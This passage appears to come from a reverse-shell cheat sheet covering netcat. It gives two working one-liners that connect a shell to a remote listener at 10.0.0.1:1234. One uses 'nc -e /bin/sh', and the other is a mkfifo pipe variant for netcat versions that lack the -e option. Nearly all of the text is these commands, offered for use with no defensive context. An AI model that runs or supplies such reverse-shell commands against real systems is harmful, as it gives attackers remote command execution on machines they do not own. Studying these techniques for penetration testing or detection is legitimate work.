 Netcat
Netcat is rarely present on production systems and even if it is there are several version of netcat, some of which
don’t support the -e option.
nc -e /bin/sh 10.0.0.1 1234
If you have the wrong version of netcat installed, Jeff Price points out here that you might still be able to get your
reverse shell back like this:
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.0.0.1 1234 >/tmp/f